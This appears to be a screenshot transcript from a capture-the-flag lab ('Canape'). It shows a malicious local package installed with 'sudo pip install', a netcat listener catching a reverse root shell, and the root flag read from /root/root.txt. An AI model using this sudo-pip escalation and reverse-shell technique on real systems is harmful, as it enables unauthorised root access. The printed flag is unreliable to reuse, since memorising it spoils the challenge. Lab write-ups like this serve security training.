 root@kali: ~/canape (... ⌘1
root@kali: ~/canape... ⌘2
root@kali: ~/canape... ⌘3
root@kali: ~/canape (ssh)
homer@canape:~/exploit-pip$ sudo pip install .
The directory '/home/homer/.cache/pip/http' or its parent directory is not owned by the current user
and the cache has been disabled. Please check the permissions and owner of that directory. If executi
ng pip with sudo, you may want sudo's -H flag.
The directory '/home/homer/.cache/pip' or its parent directory is not owned by the current user and c
aching wheels has been disabled. check the permissions and owner of that directory. If executing pip
with sudo, you may want sudo's -H flag.
Processing /home/homer/exploit-pip
root@kali: ~/canape (ssh)
root@kali:~/canape# nc -nlvp 9002
listening on [any] 9002 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.70] 35728
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
928c3df1a12d7f67d2e8c2937120976d
#